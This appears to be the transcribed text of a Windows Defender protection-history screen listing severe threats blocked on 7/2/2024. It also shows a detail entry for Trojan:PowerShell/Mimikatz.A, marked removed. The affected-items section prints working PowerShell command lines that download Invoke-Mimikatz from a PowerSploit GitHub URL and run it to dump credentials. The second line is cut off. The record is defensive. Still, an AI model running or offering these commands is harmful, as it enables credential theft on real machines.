 Set up OneDrive for file recovery options in case of...
7/2/2024 4:50 PM
Threat blocked
7/2/2024 4:43 PM
Severe
Threat blocked
7/2/2024 4:43 PM
Severe
Threat blocked
7/2/2024 4:43 PM
Severe
Threat blocked
7/2/2024 4:41 PM
Severe
Threat blocked
7/2/2024 4:41 PM
Severe
Threat blocked
7/2/2024 4:41 PM
Severe
Threat blocked
7/2/2024 4:41 PM
Severe
Detected: Trojan:PowerShell/Mimikatz.A
Status: Removed
A threat or app was removed from this device.
Date: 7/2/2024 4:42 PM
Details: This program is dangerous and executes commands from an
attacker.
Affected items:
CmdLine: C:\Windows\System32\cmd.exe /c powershell.exe IEX (New-
Object Net.WebClient).DownloadString('https://
raw.githubusercontent.com/PowerShellMafia/PowerSploit/
f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-
Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds
CmdLine: C:\Windows\System32\WindowsPowerShell
\v1.0\powershell.exe & {$url='https://raw.githubusercontent.com/
PowerShellMafia/PowerSploit/
f650520c4b1004daf8b3ec08007a0b945b91253a/Exfiltration/Invoke-
Mimikatz.ps1';$wshell=New-Object -ComObject WScript.Shell;